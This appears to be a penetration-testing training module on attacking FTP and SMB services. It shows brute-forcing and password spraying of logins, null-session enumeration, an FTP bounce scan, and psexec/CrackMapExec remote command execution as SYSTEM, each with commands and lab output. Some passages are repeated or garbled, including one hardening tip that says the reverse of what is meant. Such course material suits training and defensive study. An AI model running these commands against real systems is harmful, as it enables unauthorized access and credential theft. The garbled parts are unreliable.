
Attacking Common Services
Service Misconfigurations
Misconfigurations usually happen when a system administrator, technical support, or developer does not correctly configure the security framework of an application, website, desktop, or server leading to dangerous open pathways for unauthorized users. Let’s explore some of the most typical misconfigurations of common services.
Authentication
In previous years (through we still see this sometimes during assessments), it was widespread for services to include default credentials (username and password). This presents a security issue because many administrators leave the default credentials unchanged. Nowadays, most software asks users to set up credentials upon installation, which is better than default credentials. However, keep in mind that we will still find vendors using default credentials, especially on older applications.
Even when the service does not have a set of default credentials, administrator may use weak passwords or no passwords when setting up services with the idea that they will change the password once the service is set up and running.
As administrators, we need to define password policies that apply to to software tested in our environment. Administrators should required comply with a minimum password complexity to avoid user and passwords combinations such as:
admin:admin
admin:password
admin:<blank>
root:12345678
administrator:Password
Once we grab the service banner, the next step should be to identify possible credentials. If there are no default credentials, we can try the weak username and password combinations listed above.
Anonymous Authentication
Another misconfiguration that can exist in common services in anonymous authentication. The service can be configured to allow anonymous authentication, allowing anyone with network connectivity to the service without being prompted for authentication.
Misconfigured Access Rights
Let’s imagine we retrieved credentials for a user whose role is to upload files to the FTP server but was given the right to read every FTP document. The possibility is endless, depending on what is within the FTP Server. We may find files with configuration information for other services, plain text credentials, usernames, proprietary information, and Personally identifiable information (PII).
Misconfigured access rights are when user accounts have incorrect permissions. The bigger problem could be giving people lower down the chain of command access to private information that only managers or administrators should have.
Administrators need to plan their access rights strategy, and there are some alternatives such as Role-based access control (RBAC), Access control lists (ACL). If we want more detailed pros and cons of each method, we can read Choosing the best access control strategy by Warren Parad from Authress.
Unnecessary Defaults
The initial configuration of devices and software may include but not limited to setting, features, files, and credentials. Those default values are usually aimed at usability rather than security. Leaving it default is not a good security practice for a production environment. Unnecessary defaults are those settings we need to change to secure a system by reducing its attack surface.
We might as well deliver up our company’s personal information on a silver platter if we take the easy road and accept the default settings while setting up software or a device for the first time. In reality, attackers may obtain access credentials for specific equipment or abuse a weak setting by conducting a short internet search.
Security Misconfiguration are part of the OWASP Top 10 list. Let’s take a look at those related to default values:
Unnecessary features are enabled or installed (e.g., unnecessary ports, services, pages, accounts, or privileges).
Default accounts and their passwords are still enabled and unchanged.
Error accounts and their passwords are still enabled and unchanged.
Error handling reveals stack traces or other overly informative error messages to users.
For upgraded systems, the latest security features are disabled or not configured securely.
Preventing Misconfiguration
Once we have figured out our environment, the most straightforward strategy to control risk is to lock down the most critical infrastructure and only allow desired behavior. Any communication that is required by the program should be disabled. This may include things like:
Admin interfaces should be disabled.
Debugging is turned off.
Disable the use of default usernames and passwords.
Set up the server to prevent unauthorized access, directory listing, and other issues.
Run scans and audits regularly to help discover future misconfigurations or missing fixes.
The OWASP Top 10 provides a section on how to secure the installation processes:
A repeatable hardening process makes it fast and easy to deploy another environment that is appropriately locked down. Development, QA, and production environments should all be configured identically, with different credentials used in each environment. In addition, this process should be automated to minimize the effort required to set up a new secure environment.
A minimal platform without unnecessary features, components, documentation, and samples. Remove or do not install unused features and frameworks.
A task to review and update the configurations appropriate to all security notes, updates and patches as part of the patch management process (see A06:2021-Vulnerable and Outdated Components). Review cloud storage permissions (e.g., S3 bucket permissions).
A segmented application architecture provides effective and secure separation between components or tenants, with segmentation, containerization, or cloud security groups (ACLs).
Sending security directives to clients, e.g., security headers.
An automated process to verify the effectiveness of the configurations and settings in all environments.
Finding Sensitive Information
When attacking a service, we usually play a detective role, and we need to to collect as much information as possible and carefully observe the details. Therefore, every single piece of information is essential.
Let us image we are in an engagement with a client, we are targeting email, FTP, databases, and storage, and our goal is to obtain Remote Code Execution (RCE) on any of these services. We started the enumeration and tried anonymous access to all services, and only FTP has anonymous access. We found an empty file within the FTP service, and we successfully login. With email access, we start searching emails containing the word password, we find many, but one of them contains John’s credentials for the MSSQL database. We access the database and use the built-in functionality to execute commands and successfully get RCE on the database server. We successfully met our goal.
A misconfigured service let us access a piece of information that initially may look insignificant, johnsmith, we tried johnsmith as the FTP user and password, but it did not work. We try the same against the email service, and we successfully login. With email access, we start searching emails containing the word password, we find many, but one of them contains John’s credentials for the MSSQL database. We access the database and use the built-in functionality to execute commands and successfully get RCE on the database server. We successfully met our goal.
A misconfigured service let us access a piece of information that initially may look insignificant, johnsmith, but that information opened the doors for us to discover more information and finally get remote code execution on the database server. This is the importance of paying attention to every piece of information, every detail, as enumerate and attack common servers.
Sensitive information may include, but is not limited to:
Usernames.
Email Addresses.
Passwords.
DNS records
IP addresses.
Source code.
Configuration files.
PII
This module will cover some common services where we can find interesting information and discover different methods and tools we can use to automate our discovery process. These services include:
File Shares.
Email.
Databases.
Understanding of What We Have to Look for
Every target is unique, and we need to familiarize ourselves with our target, its processes, procedures, business model, and purpose. Once we understand our target, we can think about what information is essential for them and what kind of information is helpful for our attack.
There are two key elements to finding sensitive information:
We need to understand the service and how it works.
We need to know what we are looking for.
Attacking FTP
The File Transfer Protocol (FTP) is standard network protocol used to transfer files between computers. It also performs directory and files operations, such as changing the working directory, listing files, and renaming and deleting directories files. By default, FTP listens on port TCP/21.
To attack an FTP Server, we can abuse misconfiguration or excessive privileges, exploit known vulnerabilities or discover new vulnerabilities. Therefore, after gaining access to the FTP Service, we need to be aware of the content in the directory so we can search for sensitive or critical information, as we previously discussed. The protocol is designed to trigger downloads and uploads with commands. Thus, files can be transferred between servers and clients. A file management system is available to the user, known by the operating system. Files can be stored in folders, which may be located in other folders. This results in a hierarchical directory structure. Most companies use this service for software or website development processes.
Enumeration
Nmap default scripts -sC includes the ftp-anon Nmap script which checks if FTP server allows anonymous logins. The version enumeration flag -sV profiles interesting information about FTP services, such as the FTP banner, which often includes the version name. We can use the ftp client or nc to interact with the FTP service. By default, FTP runs on TCP port21.
Nmap
khoafrancisco@htb[/htb]$ sudo nmap -sC -sV -p 21 192.168.2.142

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 22:04 EDT
Nmap scan report for 192.168.2.142
Host is up (0.00054s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--   1 1170     924            31 Mar 28  2001 .banner
| d--x--x--x   2 root     root         1024 Jan 14  2002 bin
| d--x--x--x   2 root     root         1024 Aug 10  1999 etc
| drwxr-srwt   2 1170     924          2048 Jul 19 18:48 incoming [NSE: writeable]
| d--x--x--x   2 root     root         1024 Jan 14  2002 lib
| drwxr-sr-x   2 1170     924          1024 Aug  5  2004 pub
|_Only 6 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
Misconfigurations
As we discussed, anonymous authentication can be configured for different services such as FTP. To access with anonymous login, we can use the anonymous username and no password. This will be dangerous for the company if read and write permissions have not been set up correctly for the FTP service. Because with the anonymous login, the company could have stored sensitive information in a folder that the anonymous user of the FTP service could have access to.
This would enable us to download this sensitive information or even upload dangerous scripts. Using other vulnerabilities, such as path traversal in a web application, we would be able to find out where this file is located and execute it as PHP code, for example.
khoafrancisco@htb[/htb]$ sudo nmap -sC -sV -p 21 192.168.2.142

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 22:04 EDT
Nmap scan report for 192.168.2.142
Host is up (0.00054s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--   1 1170     924            31 Mar 28  2001 .banner
| d--x--x--x   2 root     root         1024 Jan 14  2002 bin
| d--x--x--x   2 root     root         1024 Aug 10  1999 etc
| drwxr-srwt   2 1170     924          2048 Jul 19 18:48 incoming [NSE: writeable]
| d--x--x--x   2 root     root         1024 Jan 14  2002 lib
| drwxr-sr-x   2 1170     924          1024 Aug  5  2004 pub
|_Only 6 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
Once we get access to an FTP server with anonymous credentials, we can start searching for interesting information. We can use the commands ls and cd to move around directories like in Linux. To download a single file, we use get, and to download multiple files, we can use mget. For upload operations, we can use put for a simple file or mput for multiple files. We can use help in the help in the FTP client session for more information.
In the Footprinting module, we cover detailed information about possible misconfigurations of such services. For example, many different settings can be applied to an FTP server, and some of them lead to different options that could cause possible attacks against that service. However, this module will focus on specific attacks rather than finding individual misconfigurations.
Protocol Specific Attacks
Many different attacks and methods are protocol-based. However, it is essential to note that we are not attacking the individual protocols themselves but the services that use them. Since there are dozens of services for a single protocol and they process the corresponding information differently, we will look at some.
Brute Forcing

If there is no anonymous authentication available, we can also brute-force the login for the FTP services using a list of the pre-generated usernames and passwords. There are many different tools to perform a brute-forcing attack. Let us explore one of them, Medusa. With Medusa, we can use the option -u to specify a single user to target, or you can use the option -U to provide a file with a list of usernames. The options -P is for a file containing a list of passwords. We can use the option -M and the protocol we are targeting (FTP) and the option -h for the target hostname or IP address.
Note: Although we may find services vulnerable to brute force, most applications today prevent these types of attacks. A more effective method is Password Spraying.
Brute Forcing with Medusa
khoafrancisco@htb[/htb]$ medusa -u fiona -P /usr/share/wordlists/rockyou.txt -h 10.129.203.7 -M ftp

Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 123456 (1 of 14344392 complete)
ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 12345 (2 of 14344392 complete)
ACCOUNT CHECK: [ftp] Host: 10.129.203.7 (1 of 1, 0 complete) User: fiona (1 of 1, 0 complete) Password: 123456789 (3 of 14344392 complete)
ACCOUNT FOUND: [ftp] Host: 10.129.203.7 User: fiona Password: family [SUCCESS]
FTP Bounce Attack

An FTP bounce attack is a network attack the uses FTP servers to deliver outbound traffic to another device on the network. The attacker uses a PORT command to trick the FTP connection into running commands and getting information from a device other than in intended server.
Consider we are targeting an FTP Server FTP_DMZ exposed to the internet. Another device within the same network, Internal_DMZ, is not exposed to the internet. We can use the connection to the FTP_DMZ server to scan Internal_DMZ using the FTP Bounce attack and obtain information about the server’s open ports. Then, we can use that information as part of our attack against the infrastructure.
Source: https://www.geeksforgeeks.org/what-is-ftp-bounce-attack/
The Nmap -b flag can be used to perform an FTP bounce attack:
khoafrancisco@htb[/htb]$ nmap -Pn -v -n -p80 -b anonymous:password@10.10.110.213 172.17.0.2

Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-27 04:55 EDT
Resolved FTP bounce attack proxy to 10.10.110.213 (10.10.110.213).
Attempting connection to ftp://anonymous:password@10.10.110.213:21
Connected:220 (vsFTPd 3.0.3)
Login credentials accepted by FTP server!
Initiating Bounce Scan at 04:55
FTP command misalignment detected ... correcting.
Completed Bounce Scan at 04:55, 0.54s elapsed (1 total ports)
Nmap scan report for 172.17.0.2
Host is up.

PORT   STATE  SERVICE
80/tcp open http

<SNIP>
Modern FTP services include protections that, by default, prevent this type of attack, but if these features are misconfigured in modern-day FTP server can become vulnerable to an FTP Bounce attack.
When you spawn your target, please wait up to 60 more seconds after seeing the IP address to ensure the corresponding service is launched correctly.
Attacking SMB
Server Message Block (SMB) is a communication protocol created for providing created for providing shared access to files and printers across nodes on a network. Initially, it was designed to run. on top of NetBIOS over TCP/IP (NBT) using TCP port 139 and UDP ports 137 and 138. However, with Windows 2000, Microsoft added the option to run SMB directly over TCP/IP on port 445 without the extra NetBIOS layer. Nowadays, modern Windows operating systems use SMB over TCP but still support the NetBIOS implementation as a failover.
Samba is a Unix/Linux-based open-source implementation of the SMB Protocol. It also allows Linux/Unix servers and Windows clients to use the same SMB services.
For instances, on Windows, SMB can run directly over port 445 TCP/IP without the need for NetBIOS over TCP/IP, but if Windows has NetBIOS enabled, or we are targetting a non-Windows host, we will find SMB running on port 139 TCP/IP. This means that SMB is running with NetBIOS over TCP/IP.
Another protocol that is commonly related to SMB is MSRPC (Microsoft Remote Procedure Call). RPC provides an application developer a generic way to execute a procedure (a.k.a a function) in a local or remote process without having to understand the network protocols used to support the communication, as specified in MS-RPCE, which defines an RPC over SMB Protocol that can use SMB Protocol named pipes as its underlying transport.
To attack an SMB Server, we need to understand its implementation, operating system, and which tools we can use to abuse it. As with other servers, we can abuse misconfiguration or excessive privileges, exploit known vulnerablilities or discover new vulnerabilities. Furthermore, after we gain access to the SMB Service, if we interact with a shared folder, we need to be aware of the content in the directory. Finally, if we are targetting NetBIOS or RPC, identify which information we can get or what action we can perform the target.
Enumeration
Depending on the SMB implementation and the operating system, we will get different information using Nmap. Keep in mind that when Windows OS, version information is usually not included as part of the Nmap scan results. Instead, Nmap will try to guess the OS version. However, we will often need other scans to identify if the target is vulnerable to a particular exploit. We will cover searching for known vulnerabilities later in this section. For now, let’s scan ports 139 and 445 TCP.
khoafrancisco@htb[/htb]$ sudo nmap 10.129.14.128 -sV -sC -p139,445

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 15:15 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00024s latency).

PORT    STATE SERVICE     VERSION
139/tcp open  netbios-ssn Samba smbd 4.6.2
445/tcp open  netbios-ssn Samba smbd 4.6.2
MAC Address: 00:00:00:00:00:00 (VMware)

Host script results:
|_nbstat: NetBIOS name: HTB, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-09-19T13:16:04
|_  start_date: N/A
The Nmap scan reveals essential information about the target:
SMB version (Samba smbd 4.6.2)
Hostname HTB
Operating System is Linux based on SMB implementation
Let’s explore some common misconfigurations and protocols specifics attacks.
Misconfigurations
SMB can be configured not to require authentication, which is often called a null session. Instead, we can log in to a system with no username or password.
Anonymous Authentication
If we find an SMB server that does not require a username and password or find valid credentials, we can get a list of shares, usernames, groups, permissions, policies, services, etc. Most tools that interact with SMB allow session connectivity, including smbclient, smbmap, rpcclient,or enum4linux. Let’s explore how we can interact with file shares and RPC using null authentication.
File Share
Using smbclient, we can display a list of the server’s shares with the option -L, and using the option -N, we tell smbclient to use the null session.
khoafrancisco@htb[/htb]$ smbclient -N -L //10.129.14.128

        Sharename       Type      Comment
        -------      --     -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        notes           Disk      CheckIT
        IPC$            IPC       IPC Service (DEVSM)
SMB1 disabled no workgroup available
Smbmap is another tool that helps us enumerate network shares and access associated permissions. An advantage of smbmap is that it provides a list of permissions for each shared folders.
khoafrancisco@htb[/htb]$ smbmap -H 10.129.14.128

[+] IP: 10.129.14.128:445     Name: 10.129.14.128
        Disk                                                    Permissions     Comment
        --                                                   ---------    -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        IPC$                                                    READ ONLY       IPC Service (DEVSM)
        notes                                                   READ, WRITE     CheckIT
Using smbmap with the -r or -R (recursive) option, one can browse the directories:
khoafrancisco@htb[/htb]$ smbmap -H 10.129.14.128 -r notes

[+] Guest session       IP: 10.129.14.128:445    Name: 10.129.14.128
        Disk                                                    Permissions     Comment
        --                                                   ---------    -------
        notes                                                   READ, WRITE
        .\notes\*
        dr--r--r               0 Mon Nov  2 00:57:44 2020    .
        dr--r--r               0 Mon Nov  2 00:57:44 2020    ..
        dr--r--r               0 Mon Nov  2 00:57:44 2020    LDOUJZWBSG
        fw--w--w             116 Tue Apr 16 07:43:19 2019    note.txt
        fr--r--r               0 Fri Feb 22 07:43:28 2019    SDT65CB.tmp
        dr--r--r               0 Mon Nov  2 00:54:57 2020    TPLRNSMWHQ
        dr--r--r               0 Mon Nov  2 00:56:51 2020    WDJEQFZPNO
        dr--r--r               0 Fri Feb 22 07:44:02 2019    WindowsImageBackup
From the above example, the permissions are set to READ and WRITE, which one can use to upload and download the files.
khoafrancisco@htb[/htb]$ smbmap -H 10.129.14.128 --download "notes\note.txt"

[+] Starting download: notes\note.txt (116 bytes)
[+] File output to: /htb/10.129.14.128-notes_note.txt
khoafrancisco@htb[/htb]$ smbmap -H 10.129.14.128 --upload test.txt "notes\test.txt"

[+] Starting upload: test.txt (20 bytes)
[+] Upload complete.
Remote Procedure Call (RPC)
We can use the rpcclient tool with a null session to enumerate a workstation or Domain Controller.
The rpcclient tool offers us many different commands to execute specific functions on the SMB server to gather information or modify server attributes like a username. We can use this cheat sheet from the SANS Institute or review the complete list of all these functions found on the man page of the rpcclient.
khoafrancisco@htb[/htb]$ rpcclient -U'%' 10.10.110.17

rpcclient $> enumdomusers

user:[mhope] rid:[0x641]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
Enum4linux is another utility that supports null sessions, and it utilizes nmblookup, net, rpcclient, and smbclient to automate some common enumeration from SMB targets such as:
Workgroup/Domain name
Users information
Operating system information
Groups information
Shares Folders
Password policy information
The original tool was written in Perl and rewritten by Mark Lowe in Python.
khoafrancisco@htb[/htb]$ ./enum4linux-ng.py 10.10.11.45 -A -C

ENUM4LINUX - next generation

 ==========================
|    Target Information    |
 ==========================
[*] Target ........... 10.10.11.45
[*] Username ......... ''
[*] Random Username .. 'noyyglci'
[*] Password ......... ''

 ====================================
|    Service Scan on 10.10.11.45     |
 ====================================
[*] Checking LDAP (timeout: 5s)
[-] Could not connect to LDAP on 389/tcp: connection refused
[*] Checking LDAPS (timeout: 5s)
[-] Could not connect to LDAPS on 636/tcp: connection refused
[*] Checking SMB (timeout: 5s)
[*] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS (timeout: 5s)
[*] SMB over NetBIOS is accessible on 139/tcp

 ===================================================
|    NetBIOS Names and Workgroup for 10.10.11.45    |
 ===================================================
[*] Got domain/workgroup name: WORKGROUP
[*] Full NetBIOS names information:
- WIN-752039204 <00> -          B <ACTIVE>  Workstation Service
- WORKGROUP     <00> -          B <ACTIVE>  Workstation Service
- WIN-752039204 <20> -          B <ACTIVE>  Workstation Service
- MAC Address = 00-0C-29-D7-17-DB
...
 ========================================
|    SMB Dialect Check on 10.10.11.45    |
 ========================================

<SNIP>
Protocol Specifics Attacks
If a null session is not enabled, we will need credentials to interact with the SMB protocol. Two common ways to obtain credentials are brute forcing and password spraying.
Brute Forcing and Password Spray
When brute-forcing, we try as many passwords as possible against an account, but it can lock out an account if we hit the threshold. We can use brute-forcing and stop before reaching the threshold if we know it. Otherwise, we do not recommend using brute force.
Password spraying is a better alternative since we can target a list of usernames with one common password to avoid account lockouts. We can try more than one password if we know the account lockout threshold. Typically, two to three attempts are safe, provided we wait 30-60 minutes between attempts. Let's explore the tool CrackMapExec that includes the ability to execute password spraying.
With CrackMapExec (CME), we can target multiple IPs, using numerous users and passwords. Let's explore an everyday use case for password spraying. To perform a password spray against one IP, we can use the option -u to specify a file with a user list and -p to specify a password. This will attempt to authenticate every user from the list using the provided password.
khoafrancisco@htb[/htb]$ cat /tmp/userlist.txt

Administrator
jrodriguez
admin
<SNIP>
jurena
khoafrancisco@htb[/htb]$ crackmapexec smb 10.10.110.17 -u /tmp/userlist.txt -p 'Company01!' --local-auth

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 18362 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\Administrator:Company01! STATUS_LOGON_FAILURE
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\jrodriguez:Company01! STATUS_LOGON_FAILURE
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\admin:Company01! STATUS_LOGON_FAILURE
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\eperez:Company01! STATUS_LOGON_FAILURE
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\amone:Company01! STATUS_LOGON_FAILURE
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\fsmith:Company01! STATUS_LOGON_FAILURE
SMB         10.10.110.17 445    WIN7BOX  [-] WIN7BOX\tcrash:Company01! STATUS_LOGON_FAILURE

<SNIP>

SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\jurena:Company01! (Pwn3d!)
Note: By default CME will exit after a successful login is found. Using the --continue-on-success flag will continue spraying even after a valid password is found. it is very useful for spraying a single password against a large user list. Additionally, if we are targetting a non-domain joined computer, we will need to use the option --local-auth. For a more detailed study Password Spraying see the Active Directory Enumeration & Attacks module.
For more detailed usage instructions, check out the tool's documentation guide.
SMB
Linux and Windows SMB servers provide different attack paths. Usually, we will only get access to the file system, abuse privileges, or exploit known vulnerabilities in a Linux environment, as we will discuss later in this section. However, in Windows, the attack surface is more significant.
When attacking a Windows SMB Server, our actions will be limited by the privileges we had on the user we manage to compromise. If this user is an Administrator or has specific privileges, we will be able to perform operations such as:
Remote Command Execution
Extract Hashes from SAM Database
Enumerating Logged-on Users
Pass-the-Hash (PTH)
Let's discuss how we can perform such operations. Additionally, we will learn how the SMB protocol can be abused to retrieve a user's hash as a method to escalate privileges or gain access to a network.
Remote Code Execution (RCE)
Before jumping into how to execute a command on a remote system using SMB, let's talk about Sysinternals. The Windows Sysinternals website was created in 1996 by Mark Russinovich and Bryce Cogswell to offers technical resources and utilities to manage, diagnose, troubleshoot, and monitor a Microsoft Windows environment. Microsoft acquired Windows Sysinternals and its assets on July 18, 2006.
Sysinternals featured several freeware tools to administer and monitor computers running Microsoft Windows. The software can now be found on the Microsoft website. One of those freeware tools to administer remote systems is PsExec.
PsExec is a tool that lets us execute processes on other systems, complete with full interactivity for console applications, without having to install client software manually. It works because it has a Windows service image inside of its executable. It takes this service and deploys it to the admin$ share (by default) on the remote machine. It then uses the DCE/RPC interface over SMB to access the Windows Service Control Manager API. Next, it starts the PSExec service on the remote machine. The PSExec service then creates a named pipe that can send commands to the system.
We can download PsExec from Microsoft website, or we can use some Linux implementations:
Impacket PsExec - Python PsExec like functionality example using RemComSvc.
Impacket SMBExec - A similar approach to PsExec without using RemComSvc. The technique is described here. This implementation goes one step further, instantiating a local SMB server to receive the output of the commands. This is useful when the target machine does NOT have a writeable share available.
Impacket atexec - This example executes a command on the target machine through the Task Scheduler service and returns the output of the executed command.
CrackMapExec - includes an implementation of
smbexecandatexec.Metasploit PsExec - Ruby PsExec implementation.
Impacket PsExec
To use impacket-psexec, we need to provide the domain/username, the password, and the IP address of our target machine. For more detailed information we can use impacket help:
khoafrancisco@htb[/htb]$ impacket-psexec -h

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB] [-dc-ip ip address]
                 [-target-ip ip address] [-port [destination port]] [-service-name service_name] [-remote-binary-name remote_binary_name]
                 target [command ...]

PSEXEC like functionality example using RemComSvc.

positional arguments:
  target                [[domain/]username[:password]@]<targetName or address>
  command               command (or arguments if -c is used) to execute at the target (w/o path) - (default:cmd.exe)

optional arguments:
  -h, --help            show this help message and exit
  -c pathname           copy the filename for later execution, arguments are passed in the command option
  -path PATH            path of the command to execute
  -file FILE            alternative RemCom binary (be sure it doesn't require CRT)
  -ts                   adds timestamp to every logging output
  -debug                Turn DEBUG output ON

authentication:
  -hashes LMHASH:NTHASH
                        NTLM hashes, format is LMHASH:NTHASH
  -no-pass              don't ask for password (useful for -k)
  -k                    Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the
                        ones specified in the command line
  -aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
  -keytab KEYTAB        Read keys for SPN from keytab file

connection:
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve
                        it
  -port [destination port]
                        Destination port to connect to SMB Server
  -service-name service_name
                        The name of the service used to trigger the payload
  -remote-binary-name remote_binary_name
                        This will be the name of the executable uploaded on the target
To connect to a remote machine with a local administrator account, using impacket-psexec, you can use the following command:
khoafrancisco@htb[/htb]$ impacket-psexec administrator:'Password123!'@10.10.110.17

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.110.17.....
[*] Found writable share ADMIN$
[*] Uploading file EHtJXgng.exe
[*] Opening SVCManager on 10.10.110.17.....
[*] Creating service nbAc on 10.10.110.17.....
[*] Starting service nbAc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.


C:\Windows\system32>whoami && hostname

nt authority\system
WIN7BOX
The same options apply to impacket-smbexec and impacket-atexec.
CrackMapExec
Another tool we can use to run CMD or PowerShell is CrackMapExec. One advantage of CrackMapExec is the availability to run a command on multiples host at a time. To use it, we need to specify the protocol, smb, the IP address or IP address range, the option -u for username, and -p for the password, and the option -x to run cmd commands or uppercase -X to run PowerShell commands.
khoafrancisco@htb[/htb]$ crackmapexec smb 10.10.110.17 -u Administrator -p 'Password123!' -x 'whoami' --exec-method smbexec

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 19041 (name:WIN7BOX) (domain:.) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] .\Administrator:Password123! (Pwn3d!)
SMB         10.10.110.17 445    WIN7BOX  [+] Executed command via smbexec
SMB         10.10.110.17 445    WIN7BOX  nt authority\system
Note: If the--exec-method is not defined, CrackMapExec will try to execute the atexec method, if it fails you can try to specify the --exec-method smbexec.
Enumerating Logged-on Users
Imagine we are in a network with multiple machines. Some of them share the same local administrator account. In this case, we could use CrackMapExec to enumerate logged-on users on all machines within the same network 10.10.110.17/24, which speeds up our enumeration process.
khoafrancisco@htb[/htb]$ crackmapexec smb 10.10.110.0/24 -u administrator -p 'Password123!' --loggedon-users

SMB         10.10.110.17 445    WIN7BOX  [*] Windows 10.0 Build 18362 (name:WIN7BOX) (domain:WIN7BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.17 445    WIN7BOX  [+] WIN7BOX\administrator:Password123! (Pwn3d!)
SMB         10.10.110.17 445    WIN7BOX  [+] Enumerated loggedon users
SMB         10.10.110.17 445    WIN7BOX  WIN7BOX\Administrator             logon_server: WIN7BOX
SMB         10.10.110.17 445    WIN7BOX  WIN7BOX\jurena                    logon_server: WIN7BOX
SMB         10.10.110.21 445    WIN10BOX  [*] Windows 10.0 Build 19041 (name:WIN10BOX) (domain:WIN10BOX) (signing:False) (SMBv1:False)
SMB         10.10.110.21 445    WIN10BOX  [+] WIN10BOX\Administrator:Password123! (Pwn3d!)
SMB         10.10.110.21 445    WIN10BOX  [+] Enumerated loggedon users
